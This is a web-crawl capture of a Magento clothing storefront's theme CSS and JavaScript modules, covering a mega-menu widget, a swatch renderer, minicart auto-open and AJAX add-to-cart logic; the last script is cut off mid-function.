.cms-page-view.cms-page11 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page11 #maincontent .section-builder-full , .cms-page-view.cms-page11 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page12 #maincontent, .cms-page-view.cms-page12 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .section-builder , .cms-page-view.cms-page12 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page12 #maincontent .section-builder-full , .cms-page-view.cms-page12 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page13 #maincontent, .cms-page-view.cms-page13 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .section-builder , .cms-page-view.cms-page13 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page13 #maincontent .section-builder-full , .cms-page-view.cms-page13 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page4 #maincontent, .cms-page-view.cms-page4 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page4 #maincontent .page.messages, .cms-index-index.cms-page4 #maincontent .page.messages, .cms-index-index.cms-page4 #maincontent .section-builder , .cms-page-view.cms-page4 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page4 #maincontent .section-builder-full , .cms-page-view.cms-page4 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page15 #maincontent, .cms-page-view.cms-page15 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page15 #maincontent .page.messages, .cms-index-index.cms-page15 #maincontent .page.messages, .cms-index-index.cms-page15 #maincontent .section-builder , .cms-page-view.cms-page15 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page15 #maincontent .section-builder-full , .cms-page-view.cms-page15 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page14 #maincontent, .cms-page-view.cms-page14 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .section-builder , .cms-page-view.cms-page14 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page14 #maincontent .section-builder-full , .cms-page-view.cms-page14 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page16 #maincontent, .cms-page-view.cms-page16 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .section-builder , .cms-page-view.cms-page16 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page16 #maincontent .section-builder-full , .cms-page-view.cms-page16 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page17 #maincontent, .cms-page-view.cms-page17 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page17 #maincontent .page.messages, .cms-index-index.cms-page17 #maincontent .page.messages, .cms-index-index.cms-page17 #maincontent .section-builder , .cms-page-view.cms-page17 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page17 #maincontent .section-builder-full , .cms-page-view.cms-page17 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page20 #maincontent, .cms-page-view.cms-page20 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page20 #maincontent .page.messages, .cms-index-index.cms-page20 #maincontent .page.messages, .cms-index-index.cms-page20 #maincontent .section-builder , .cms-page-view.cms-page20 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page20 #maincontent .section-builder-full , .cms-page-view.cms-page20 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-des, .col-des-1, .col-des-10, .col-des-11, .col-des-12, .col-des-2, .col-des-3, .col-des-4, .col-des-5, .col-des-6, .col-des-7, .col-des-8, .col-des-9, .col-des-auto, .col-tb, .col-tb-1, .col-tb-10, .col-tb-11, .col-tb-12, .col-tb-2, .col-tb-3, .col-tb-4, .col-tb-5, .col-tb-6, .col-tb-7, .col-tb-8, .col-tb-9, .col-tb-auto, .col-mb, .col-mb-1, .col-mb-10, .col-mb-11, .col-mb-12, .col-mb-2, .col-mb-3, .col-mb-4, .col-mb-5, .col-mb-6, .col-mb-7, .col-mb-8, .col-mb-9, .col-mb-auto{padding-right:5px; padding-left:5px}.line{margin-left:-5px; margin-right:-5px}.footer.content .block.newsletter .actions:hover .subscribe {
    background: #56cfe1;
    border-color: #56cfe1;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:active,
input:-webkit-autofill:focus {
    background-color: #FFFFFF !important;
    color: #555 !important;
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
    -webkit-text-fill-color: #555555 !important;
    }

.header-area .top-header .top-custom-link ul li,
.header-area .switcher .action.toggle,
.header-area .top-header .top-middle-header {
    padding: 9px 0;
}
.slide-text .big-text, .slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}
.bottom .fullscreen-slider {
    max-height: 700px;
}

@media (min-width: 1199px) {
.page-header-sliders.template-1.fullscreen-slider .inner-text {
    padding-left: 0;
}
}

@media (max-width: 767px) {
.slide-text .big-text, .slide-text h2, .fullscreen-slider .slide-text h2, .fullscreen-slider .slide-text .big-text {
    font-size: 20px;
}
.bottom .fullscreen-slider {
    height: unset !important;
}
.slider_mgs_carousel.owl-carousel .owl-dots, .slide-text .sub-title {
    display: none;
}

}
@media only screen and (max-width: 480px) {
.header-area .top-header .top-middle-header {
    padding-top: 0;
}
}

@media(min-width:1200px){
header.page-header .navigation .nav-main-menu .multi-level li:hover>ul.sub-menu {
    display: block !important;
    visibility: visible;
    opacity: 1;
    transform: translate(0);
}
}


span.action.top-links.theme-header-icon:hover, .page-header .search-form .actions-search .action-search:hover, span.wishlist-icon.icon-heart.theme-header-icon:hover, .top-wishlist:hover .wishlist-icon:before , .header-area .table-icon-menu .minicart-wrapper:hover .action.showcart:before { color: #56cfe1; }


.catalog-product-view .media .owl-item {
    height: auto !important;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magezon_NinjaMenus/js/ninjamenus.js
body_size: 3468
content:
define([
    'jquery',
    './jquery.drilldown.min',
    './jquery.hoverIntent.min',
    ], function ($) {
        'use strict';

        $.widget('mgz.ninjamenus', {

            options: {
                submenuSelector: ".item-submenu",
                openerSelector: ".opener",
                mobileBreakpoint: 768,
                mobileClasses: "ninjamenus-mobile",
                desktopClasses: "ninjamenus-desktop",
                ddAnimationDurationIn: 50,
                stick: false,
                caret: 'fas mgz-fa-angle-down',
                caretHover: 'fas mgz-fa-angle-up',
                openerHtml: '<span class="opener"></span>'
            },
            isMobile: false,
            isDesktop: false,

        /**
         * @private
         */
         _create: function () {
            this.menu = this.element;
            this.menu.find('.magezon-builder > .nav-item').addClass('level0');
            this.initListeners();
            this.initAccordion();
            this.loadLazyImages(this.menu, this.options.ddAnimationDurationIn * 2);
            this.initStickMenu();
        },

        _init: function () {
            this._super();
            this._setActiveMenu();
        },

        getType: function() {
            return this.menu.data('type');
        },

        getMobileType: function() {
            return this.menu.data('mobile-type');
        },

        enableDrillDown: function() {
            this.menu.addClass('ninjamenus-drilldown');
            this.menu.find(this.options.openerSelector).addClass('drilldown-opener');
            this.menu.find('.ninjamenus-drilldown-back').show();
            if (this.menu.parent().data('drilldown')) {
                this.menu.parent().drilldown('reset');
            }
            this.menu.find('.ninjamenus-drilldown-back,.item-submenu').css('display', '').css('width', '');
            this.menu.parent().drilldown({
                selector: '.drilldown-opener',
                cssClass: {
                    container: this.options.id + '-drilldown-container',
                    root: this.options.id + '-drilldown-root',
                    sub: 'item-submenu',
                    back: 'drilldown-back'
                },
                speed: 300
            });

            this.menu.find('.ninjamenus-lazy').each(function (index, el) {
                if (!$(this).hasClass('ninjamenus-lazy-loaded')) {
                    $(this).removeClass('ninjamenus-lazy-blur');
                    var src = $(this).data('src');
                    if (src) {
                        $(this).attr('src', src);
                        $(this).removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                    }
                    $('.ninjamenus img[data-src="' + src + '"').attr('src', src);
                    $('.ninjamenus img[data-src="' + src + '"').removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                }
            });
        },

        disableDrillDown: function() {
            this.menu.removeClass('ninjamenus-drilldown');
            this.menu.find(this.options.openerSelector).removeClass('drilldown-opener');
            this.menu.find('.ninjamenus-drilldown-back').hide();
            this.menu.parent().drilldown('reset');
        },

        initListeners: function () {
            var self       = this;
            var type       = this.getType();
            var mobileType = this.getMobileType();

            if (type == 'drilldown' || mobileType == 'drilldown') {
                this.enableDrillDown();
            }

            this.menu.find('.drilldown-opener').on('click', function() {
                self.loadLazyImages(self.menu);
            });

            this.menu.find('.mgz-tabs-tab-title').on('hover click', function() {
                let item = $(this).closest('.level0');
                self.loadLazyImages(item);
            });

            self.menu.find('.nav-item').each(function(index, el) {
                var caret = self.getCaretIcon($(this));
                if (caret) {
                    $(this).children('a').children('.caret').addClass(caret);
                }

                if ($(this).children(self.options.submenuSelector).length && !$(this).children('.opener').length) {
                    $(this).children('a').after(self.options.openerHtml);
                }
            });

            $(window).resize(function () {
                if ($(this).width() < self.options.mobileBreakpoint) {
                    if (mobileType == 'drilldown') {
                        self.enableDrillDown();
                    } else {
                        self.disableDrillDown();
                    }
                    self.isMobile  = true;
                    self.isDesktop = false;
                    self.menu.parents('.nav-sections').addClass(self.options.mobileClasses + '-wrapper');
                    self.menu.addClass(self.options.mobileClasses);
                    self.menu.parents('.nav-sections').removeClass(self.options.desktopClasses + '-wrapper');
                    self.menu.removeClass(self.options.desktopClasses);
                    self.menu.parent().find('.ninjamenus-hamburger-trigger').show();
                    self.menu.find(self.options.submenuSelector).each(function(index, el) {
                        if ($(this).children('.mgz-hidden-sm').length === $(this).children('.mgz-element').length) {
                            $(this).closest('.nav-item').children('.opener').hide();
                        }
                    });
                    self.menu.find('.level0').removeClass('nav-item-static');
                } else {
                    if (type == 'drilldown') {
                        self.enableDrillDown();
                    } else {
                        self.disableDrillDown();
                    }
                    self.isMobile  = false;
                    self.isDesktop = true;
                    self.menu.parents('.nav-sections').removeClass(self.options.mobileClasses + '-wrapper');
                    self.menu.removeClass(self.options.mobileClasses);
                    self.menu.parents('.nav-sections').addClass(self.options.desktopClasses + '-wrapper');
                    self.menu.addClass(self.options.desktopClasses);
                    self.menu.parent().find('.ninjamenus-hamburger-trigger').hide();
                    $('.ninjamenus .item-submenu').css('display', '');
                    self.menu.find('.nav-item').removeClass('ninjamenus-toggle-active');
                }

                if (!self.isIpad()) {
                    self.menu.find('.ninjamenus-tablet').removeClass('ninjamenus-tablet');
                }
            }).resize();

            if (type == 'accordion' || type == 'drilldown') {

            } else {
                if (self.options.hasOwnProperty('hoverDelayTimeout')) {
                    $('.nav-item', this.menu).hoverIntent({
                        sensitivity: 2, 
                        interval: 100, 
                        over: self.onMouseHoverIntent.bind(this), 
                        timeout: self.options.hoverDelayTimeout, 
                        out: self.onMouseLeaveIntent.bind(this)
                    });
                } else {
                    this.menu.on('mouseenter', '.nav-item', function (e) {
                        self.onMouseHover($(this));
                    });
                    this.menu.on('mouseleave', '.nav-item', function (e) {
                        self.onMouseLeave($(this));
                    });
                }
            }
            this.menu.on('click', '.nav-item > a', function (e) {
                if ($(this).data('scrollto') && $($(this).data('scrollto')).length) {
                    $('html, body').animate({
                        scrollTop: $($(this).data('scrollto')).offset().top
                    }, 1000);
                    return false;
                }
                var parent = $(this).closest('.nav-item');
                var subMenu = parent.children(self.options.submenuSelector);
                if (self.isDesktop && self.isIpad()) {
                    self.loadLazyImages(parent);
                    self._showDropdown(parent);
                    self._caretHover(parent);
                    self._iconHover(parent);
                    if (subMenu.length) {
                        if (parent.hasClass('center')) {
                            var width = '-' + ((subMenu.outerWidth() - parent.outerWidth()) / 2) + 'px';
                            subMenu.css('margin-left', width);
                        }
                        if ((subMenu.offset().left < 0) || ((subMenu.offset().left + subMenu.width()) > self.menu.width())) {
                            parent.addClass('ninjamenus-tablet');
                        } else {
                            parent.removeClass('ninjamenus-tablet');
                        }
                    }
                }

                if (self.isIpad()) {
                    if (parent.hasClass('level0') && parent.children('.item-submenu').length) {
                        return false;
                    }
                }
            });

            this.menu.parent().on("click", ".menu-trigger-inner", function (e) {
                $(this).parent().parent().toggleClass('ninjamenus-hamburger-active');
            });
        },

        onMouseHoverIntent: function(event) {
            var item = $(event.currentTarget);
            this.onMouseHover(item);
        },

        onMouseHover: function(item) {
            item.addClass('item-hovered');
            if (this.isDesktop) {
                this.loadLazyImages(item);
                this._showDropdown(item);
                this._caretHover(item);
                this._iconHover(item);
                if (item.hasClass('center')) {
                    var width = '-' + ((item.children(this.options.submenuSelector).outerWidth() - item.outerWidth()) / 2) + 'px';
                    item.children(this.options.submenuSelector).css('margin-left', width);
                }
            } else {
                item.children(this.options.submenuSelector).css('margin-left', '');
            }
        },

        onMouseLeaveIntent: function(event) {
            var item = $(event.currentTarget);
            this.onMouseLeave(item);
        },

        onMouseLeave: function(item) {
            item.removeClass('item-hovered');
            if (!this.isMobile) {
                this._hideDropdown(item);
                this._caret(item);
                this._icon(item);
            }
        },

        isIpad: function() {
            //lib/web/fotorama/fotorama.js - line 498
            return window.navigator.userAgent.match(/iPad/i);
            //return window.navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i);
        },

        getCaretIcon: function(item) {
            var icon;
            if (item.attr('data-caret')) {
                icon = item.data('caret');
            } else {
                icon = this.options.caret;
            }
            return icon;
        },

        getCaretHoverIcon: function(item) {
            var icon;
            if (item.attr('data-caret-hover')) {
                icon = item.data('caret-hover');
            } else {
                icon = this.options.caretHover;
            }
            return icon;
        },

        _caret: function (item) {
            var caretSelector = item.children('a').find('.caret');
            if (caretSelector.length) {
                var caret      = this.getCaretIcon(item);
                var caretHover = this.getCaretHoverIcon(item);
                if (caret && caretHover) {
                    var classes = caretSelector.attr('class').replace(caretHover, caret);
                    caretSelector.attr('class', classes);
                }
            }
        },

        _caretHover: function (item) {
            var caretSelector = item.children('a').find('.caret');
            if (caretSelector.length) {
                var caret      = this.getCaretIcon(item);
                var caretHover = this.getCaretHoverIcon(item);
                if (caret && caretHover) {
                    var classes = caretSelector.attr('class').replace(caret, caretHover);
                    caretSelector.attr('class', classes);
                }
            }
        },

        _icon: function (item) {
            var iconSelector = item.children('a').find('.item-icon');
            if (iconSelector.length) {
                var icon      = item.data('icon');
                var iconHover = item.data('icon-hover');
                if (icon && iconHover) {
                    var classes = iconSelector.attr('class').replace(iconHover, icon);
                    iconSelector.attr('class', classes);
                }
            }
        },

        _iconHover: function (item) {
            var iconSelector = item.children('a').find('.item-icon');
            if (iconSelector.length) {
                var icon      = item.data('icon');
                var iconHover = item.data('icon-hover');
                if (icon && iconHover) {
                    var classes = iconSelector.attr('class').replace(icon, iconHover);
                    iconSelector.attr('class', classes);
                }
            }
        },

        _showDropdown: function (item) {
            var submenuSelector = item.children(this.options.submenuSelector);
            if (!submenuSelector.is(':visible') && submenuSelector.length) {
                var animateOut = item.data('animate-out');
                if (animateOut) submenuSelector.removeClass(animateOut);
                var animateIn = item.data('animate-in');
                if (animateIn) submenuSelector.addClass('animated ' + animateIn);
                item.addClass('ninjamenus-hover');
                var submenuInnerSelector = item.closest(this.options.submenuSelector);
                var spacing = submenuInnerSelector.outerWidth(true) - ((submenuInnerSelector.outerWidth(true) - submenuInnerSelector.width()) / 2);
                if (!spacing) spacing = submenuInnerSelector.outerWidth(true);
                if (item.hasClass('left_vertical_full_height') || item.hasClass('right_vertical_full_height')) {
                    var minHeight = item.parents('.magezon-builder').height();
                    submenuSelector.css('min-height', minHeight);
                    if (item.hasClass('left_vertical_full_height')) {
                        submenuSelector.css('right', spacing);
                    }
                    if (item.hasClass('right_vertical_full_height')) {
                        submenuSelector.css('left', spacing);
                    }
                }
            }
        },

        _hideDropdown: function (item) {
            var self = this;
            var submenuSelector = item.children(this.options.submenuSelector);
            if (submenuSelector.is(':visible') && submenuSelector.length) {
                var animateIn         = item.data('animate-in');
                var animateOut        = item.data('animate-out');
                var animationDuration = item.data('animation-duration') ? item.data('animation-duration') : 0;
                if (self.isMobile) {
                    if (animateIn) submenuSelector.removeClass(animateIn);
                    if (animateOut) submenuSelector.removeClass(animateOut);
                } else {
                    if (animateIn) submenuSelector.removeClass(animateIn);
                    if (animateOut) {
                        submenuSelector.addClass('animated ' + animateOut);
                        setTimeout(function() {
                            item.removeClass('ninjamenus-hover');
                        }, animationDuration);
                    } else {
                        item.removeClass('ninjamenus-hover');
                    }
                }
            }
        },

        _setActiveMenu: function () {
            var self       = this;
            var currentUrl = window.location.href.split('?')[0];
            var link       = this.menu.find('.nav-item > a[href="' + currentUrl + '"]');
            var type       = this.getType();
            link.parent().addClass('active');
            link.parents().addClass('active');
            if (type == 'accordion') {
                setTimeout(function() {
                    link.parents().children(self.options.openerSelector).trigger('click');
                }, 200);
            }
        },

        initAccordion: function () {
            var self       = this;
            var type       = this.getType();
            var mobileType = this.getMobileType();
            this.menu.find(this.options.openerSelector).on('click', function (e) {
                var parent = $(this).closest('.nav-item');
                if ((type == 'accordion' && self.isDesktop) || (mobileType == 'accordion' && self.isMobile)) {
                    var current  = this;
                    parent.toggleClass('ninjamenus-toggle-active');
                    parent.children(self.options.submenuSelector).stop(true, true).slideToggle(400, function() {
                        self.loadLazyImages(parent);
                    });
                    if (type == 'accordion') {
                        if (parent.hasClass('ninjamenus-toggle-active')) {
                            self._iconHover(parent);
                        } else {
                            self._icon(parent);
                        }
                    }
                    parent.siblings('.ninjamenus-toggle-active').children(self.options.submenuSelector).slideUp();
                    parent.siblings('.ninjamenus-toggle-active').removeClass('ninjamenus-toggle-active');
                    return false;
                } else {
                    self.loadLazyImages(parent, 1000);
                }
            });
        },

        loadLazyImages: function (elem, timeout) {
            if (!timeout) timeout = 100;
            var self = this;
            setTimeout(function () {
                elem.find('.ninjamenus-lazy').each(function (index, el) {
                    if (!$(this).hasClass('ninjamenus-lazy-loaded')) {
                        if ($(this).is(":visible")) {
                            $(this).removeClass('ninjamenus-lazy-blur');
                            var src = $(this).data('src');
                            if (src) {
                                $(this).attr('src', src);
                                $(this).removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                            }
                            $('.ninjamenus img[data-src="' + src + '"').attr('src', src);
                            $('.ninjamenus img[data-src="' + src + '"').removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                        }
                    }
                });
                elem.find(self.options.submenuSelector).each(function (index, el) {
                    if ($(this).data('background-image') && !$(this).hasClass('ninjamenus-lazy-loaded') && $(this).is(":visible")) {
                        var backgroundSrc = 'url(' + $(this).data('background-image') + ')';
                        $(this).css('background-image', backgroundSrc);
                        $(this).addClass('ninjamenus-lazy-loaded');
                    }
                });
            }, timeout);
        },

        initStickMenu: function () {
            if (this.menu.parent('.ninjamenus-widget')) {
                this._initScrollToFixed(this.menu.parent('.ninjamenus-widget'));
            }
        },

        _initScrollToFixed: function (element) {
            if (this.options.stick) {
                var self = this;
                require(['Magezon_Core/js/jquery-scrolltofixed-min'], function () {
                    element.scrollToFixed();
                    element.css('z-index', '');
                    $(window).resize(function () {
                        if ($(this).width() >= self.options.mobileBreakpoint) {
                            element.addClass('ninjamenus-scrolltofixed');
                            element.removeClass('ninjamenus-unscrolltofixed');
                        } else {
                            element.trigger('detach.ScrollToFixed');
                            element.css('z-index', '');
                            element.css('position', '');
                            element.css('top', '');
                            element.addClass('ninjamenus-unscrolltofixed');
                            element.removeClass('ninjamenus-scrolltofixed');
                        }
                    }).resize();
                });
            }
        }
    });

    return $.mgz.ninjamenus;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_ThemeSettings/js/swatch-renderer.js
body_size: 332
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {

        $.widget('mage.SwatchRenderer', widget, {
			_sortAttributes: function () {
				
				var $productContainer = $(this.options.selectorProduct).parent();
				
				if (typeof $productContainer.attr('data-container') !== typeof undefined && $productContainer.attr('data-container') !== false) {
					var $dataContainer = $productContainer.attr('data-container');
					var $arrDataContainer = $dataContainer.split('product-');
					this.options.mediaCallback += 'view_mode/' + $arrDataContainer[1] + '/';
					
					if($('#product-container').length){
						var $dataDimention = 'data-dimension-'+$arrDataContainer[1];
						if (typeof $('#product-container').attr($dataDimention) !== typeof undefined && $('#product-container').attr($dataDimention) !== false) {
							this.options.mediaCallback += 'dimention/' + $('#product-container').attr($dataDimention) + '/';
						}
					}
				}
				
				this.options.jsonConfig.attributes = _.sortBy(this.options.jsonConfig.attributes, function (attribute) {
					return parseInt(attribute.position, 10);
				});
			}
        });

        return $.mage.SwatchRenderer;
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/HumanElement_MiniCartAutoOpen/js/view/minicart_open.js
body_size: 628
content:
define([
    "jquery",
    "jquery/ui",
    "domReady!"
], function ($) {

    var dropDownTimeout = null;

    return function (config, element) {
        let minicart = $(element);
        let canAutoOpen = config.canAutoOpen;
        let canScrollTop = config.canScrollTop;
        let autoOpenTimeout = config.autoOpenTimeout * 1000;
        let scrollTopDuration = 1000;
        let dropDownDialog = minicart.find('[data-role="dropdownDialog"]');

        // Reusable function to cancel the closing of the minicart
        let cancelCloseMinicart = () => {
            if (dropDownTimeout) {
                clearTimeout(dropDownTimeout);
                dropDownTimeout = null;
            }
        };

        // Reusable function to open minicart and start timeout for eventually closing minicart
        let openMinicart = () => {
            // Cancel pre-existing timeout
            cancelCloseMinicart();

            // Scroll Page to top
            if (canScrollTop) {
                $("html, body").animate({scrollTop: 0}, scrollTopDuration, () => {
                    dropDownDialog.dropdownDialog("open");
                });
            } else {
                dropDownDialog.dropdownDialog("open");
            }

            // Create new timeout
            dropDownTimeout = setTimeout(function () {
                dropDownDialog.dropdownDialog("close");
            }, autoOpenTimeout);
        };

        // Trigger to determine whether minicart is allowed to auto open and if so,
        // whether the is page done being busy to so it can happen
        let openMiniCartTrigger = () => {
            if (canAutoOpen) {
                if ($('body').attr('aria-busy') === 'true') {
                    setTimeout(openMiniCartTrigger, 500);
                } else {
                    openMinicart();
                }
            }
        };

        // Cancel the closing of minicart if user mouses over it while it's open
        dropDownDialog.on('mouseenter', function (event) {
            event.stopPropagation();
            cancelCloseMinicart();
        });

        // Kick off "open minicart" trigger to eventually open minicart
        minicart.on('ajaxContentUpdated', openMiniCartTrigger);
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_AjaxCart/js/action.js
body_size: 2000
content:
define(['jquery', 'MGS_AjaxCart/js/config', 'Magento_Ui/js/modal/modal', 'magnificPopup'], function($, mgsConfig, modal) {
    "use strict";
    jQuery.widget('mgs.action', {
        options: {
            requestParamName: mgsConfig.requestParamName
        },
        fire: function(tag, actionId, url, data, redirectToCatalog) {
            this._fire(tag, actionId, url, data);
        },
        _fire: function(tag, actionId, url, data) {
            var textCart = $.mage.__('Add To Cart');
            var self = this;
            data.push({
                name: this.options.requestParamName,
                value: 1
            });
            jQuery.ajax({
                url: url,
                data: jQuery.param(data),
                type: 'post',
                dataType: 'json',
                beforeSend: function(xhr, options) {
                    if (mgsConfig.animationType) {
                        jQuery('#mgs-ajax-loading').show();
                    } else {
                        if (tag.find('.tocart').length) {
                            tag.find('.tocart').addClass('disabled');
                            tag.find('.tocart .icon').removeClass('pe-7s-shopbag');
                            tag.find('.tocart .icon').addClass('fa-spin pe-7s-config');
                            tag.find('.tocart .text').text('Adding...');
                            tag.find('.tocart').attr('title', 'Adding...');
                            tag.attr('title', 'Adding...');
                            $("#product-addtocart-button > span").text('Adding...');
                        } else {
                            tag.addClass('disabled');
                            tag.attr('title', 'Adding...');
                        }
                    }
                },
                success: function(response, status) {
                    if (tag.find('.tocart').length) {
                        tag.find('.tocart').removeClass('disabled');
                        tag.find('.tocart .text').text(textCart);
                        tag.find('.tocart .icon').removeClass('pe-7s-config');
                        tag.find('.tocart .icon').removeClass('fa-spin');
                        tag.find('.tocart .icon').addClass('pe-7s-shopbag');
                        if (tag.closest('.product-item-info').length) {
                            $source = tag.closest('.product-item-info');
                            var width = $source.outerWidth();
                            var height = $source.outerHeight();
                        } else {
                            $source = tag.find('.tocart');
                            var width = 300;
                            var height = 300;
                        }
                    } else {
                        tag.removeClass('disabled');
                        tag.find('.icon').removeClass('fa-spin');
                        tag.find('.text').text(textCart);
                        tag.find('.icon').removeClass('pe-7s-config');
                        tag.find('.icon').addClass('pe-7s-shopbag');
                        $source = tag.closest('.product-item-info');
                        var width = $source.outerWidth();
                        var height = $source.outerHeight();
                    }


                    if (status == 'success') {
                        if (response.backUrl) {
                            data.push({
                                name: 'action_url',
                                value: response.backUrl
                            });
                            self._fire(tag, actionId, response.backUrl, data);
                        } else {
                            if (response.ui) {
                                if (response.productView) {

                                    if (!response.lisProduct && CATALOG_CHECK == 2) {
                                        $("#product-addtocart-button > span").text('Add to cart');
                                        return;
                                    }
                                    $.ajax({
                                        url: response.ui,
                                        dataType: 'json',
                                        success: function (result) {
                                            jQuery('#mgs-ajax-loading').hide();
                                            if (result.product_detail) {
                                                $('body').append('<div id="ajaxcart_form_popup'+result.id_product+'" class="product_quickview_content"></div>');
                                                var options =
                                                    {
                                                        type: 'popup',
                                                        modalClass: "ajaxCartForm viewBox",
                                                        responsive: true,
                                                        innerScroll: true,
                                                        title: false,
                                                        buttons: false
                                                    };

                                                var popup = modal(options, $('#ajaxcart_form_popup'+result.id_product));
                                                $('#ajaxcart_form_popup'+result.id_product).html(result.product_detail);
                                                $('#ajaxcart_form_popup'+result.id_product).trigger('contentUpdated');
                                                $('#ajaxcart_form_popup'+result.id_product).modal('openModal').on('modalclosed', function() {
                                                    $('#ajaxcart_form_popup'+result.id_product).parents('.ajaxCartForm').remove();
                                                    $('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
                                                    $('body').css('overflow','auto');
                                                });
                                            }
                                        }
                                    });
                                } else{
                                    /* After Add to cart success */

                                    jQuery('#mgs-ajax-loading').hide();
                                    

                                    if(response.animationType == 'popup') {
                                        $('.page.messages').hide();
                                        /* Success Cart Popup */
                                        $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');

                                        var options =
                                            {
                                                type: 'popup',
                                                modalClass: "success-ajax--popup viewBox",
                                                responsive: true,
                                                innerScroll: true,
                                                title: false,
                                                buttons: false
                                            };

                                        var popup = modal(options, $('#popup_ajaxcart_success'));
                                        if(response.related != "") {
                                            $('.success-ajax--popup .modal-inner-wrap').addClass('popup-related');
                                        }
                                        $('#popup_ajaxcart_success').html(response.ui + response.related);
                                        $('#popup_ajaxcart_success').trigger('contentUpdated');
                                        $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() {
                                            $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                        });
                                        
                                        setTimeout(function () {
                                            $('.page.messages .message').hide();
                                            $('.page.messages').show();
                                        }, 2000);
                                    }else if(response.animationType == 'flycart'){
                                        /* Success Cart Fly */
                                        var $source = '';
                                        if(tag.find('.tocart').length){
                                            if(tag.closest('.product-item-info').length){
                                                $source = tag.closest('.product-item-info');
                                            }else{
                                                $source = tag.find('.tocart');
                                            }
                                        }else{
                                            tag.removeClass('disabled');
                                            $source = tag.closest('.product-item-info');
                                        }

                                        var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');

                                        var $_left = $source.offset().left - 1;
                                        var $_top = $source.offset().top - 1;

                                        $animatedObject.css({top: $_top, left: $_left});
                                        jQuery('html').append($animatedObject);

                                        if(jQuery(window).width() > 767){
                                            var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                            var gotoY = jQuery("#fixed-cart-footer").offset().top;

                                            jQuery('#footer-cart-trigger').addClass('active');
                                            jQuery('#footer-mini-cart').slideDown(300);
                                        }else {
                                            var gotoX = jQuery("#cart-top-action").offset().left;
